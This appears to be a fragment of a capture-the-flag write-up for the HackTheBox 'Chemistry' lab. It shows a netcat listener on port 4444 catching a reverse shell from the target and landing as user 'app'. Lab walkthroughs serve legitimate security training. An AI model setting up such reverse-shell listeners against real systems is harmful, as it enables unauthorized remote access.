 ┌──(tanades㉿kali)-[~/HTB/Chemistry/nmap]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.38] 37622
bash: cannot set terminal process group (1082): Inappropriate ioctl for device
bash: no job control in this shell
app@chemistry:~$